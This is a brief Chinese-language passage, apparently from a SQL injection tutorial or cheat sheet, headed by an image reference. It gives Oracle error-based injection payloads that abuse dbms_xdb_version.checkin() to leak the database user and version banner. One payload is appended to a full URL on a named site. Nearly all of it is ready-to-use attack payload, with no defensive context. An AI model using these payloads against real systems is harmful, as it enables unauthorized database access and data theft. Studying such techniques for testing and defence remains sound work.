 0x4 dbms_xdb_version.checkin()进行报错注入
and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null --
查询版本信息
http://www.jsporcle.com/news.jsp?id=1 and (select dbms_xdb_version.checkin((select
banner from sys.v_$version where rownum=1)) from dual) is not null --